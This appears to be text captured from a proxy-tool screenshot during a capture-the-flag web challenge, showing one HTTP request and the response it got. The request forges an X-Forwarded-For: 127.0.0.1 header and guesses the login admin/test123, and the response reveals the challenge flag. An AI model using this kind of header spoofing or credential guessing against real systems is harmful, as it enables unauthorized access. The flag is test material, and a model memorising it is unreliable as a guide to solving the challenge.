 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 117.72.52.127:17924
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://117.72.52.127:17924
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://117.72.52.127:17924/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14 X-Forwarded-For: 127.0.0.1
15
16 user=admin&pass=test123
响应
美化 Raw Hex 页面渲染
\n
13 管理员系统
14 </title>
15 </head>
16 <body>
17 <h1>
管理员系统
</h1>
18 <form method="POST" autocomplete="off">
19 <p>
Username: <input type="text" name="user" id="user">
</p>
20 <p>
Password: <input type="password" name="pass" id="pass">
</p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000">
<h3>
The flag is: flag{600d498bb081717d2273260b86968796}
</h3>
<br>
</font>
29 </body>
30 </html>